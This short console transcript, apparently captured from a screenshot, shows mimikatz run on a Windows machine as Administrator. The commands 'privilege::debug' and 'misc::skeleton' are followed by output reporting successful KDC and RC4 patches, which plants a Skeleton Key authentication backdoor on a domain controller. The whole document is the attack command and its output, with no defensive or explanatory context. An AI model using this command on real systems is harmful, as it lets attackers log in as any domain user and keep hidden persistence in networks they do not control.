 C:\Users\Administrator\Desktop>mimikatz.exe privilege::debug "misc::skeleton"
  .#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #